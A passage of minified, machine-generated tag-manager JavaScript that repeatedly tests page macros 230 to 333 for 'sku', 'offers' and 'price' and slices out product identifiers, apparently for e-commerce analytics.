heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return 